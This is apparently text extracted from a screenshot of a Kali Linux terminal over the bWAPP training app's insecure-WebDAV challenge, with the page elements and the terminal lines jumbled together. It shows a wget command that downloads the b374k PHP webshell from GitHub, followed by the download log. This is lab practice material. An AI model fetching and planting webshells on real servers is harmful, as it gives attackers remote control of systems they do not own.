 root@kali: ~
Choose your bug
File Actions Edit View Help
bWAPP v2.2
Hack
zsh: no such file or directory: https://raw.githubusercontent.com/tennc/webshell/master/php/b374k/b374k-3.2.2.php
Set your security level:
(root💀kali)-[~]
# wget https://raw.githubusercontent.com/tennc/webshell/master/php/b374k/b374k-3.2.2.php 127 ⨯
low Set Current: low
--2021-01-11 11:33:44-- https://raw.githubusercontent.com/tennc/webshell/master/php/b374k/b374k-3.2.2.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 222039 (217K) [text/plain]
Saving to: ‘b374k-3.2.2.php’
Set Security Level Reset Credits Blog Logout
b374k-3.2.2.php 100%[===================================================>] 216.83K --.-KB/s in 0.1s
2021-01-11 11:33:44 (1.92 MB/s) - ‘b374k-3.2.2.php’ saved [222039/222039]
cure WebDAV Configuration /
(root💀kali)-[~]
# ls
has an insecure WebDAV configuration! (bee-box only)
b374k-3.2.2.php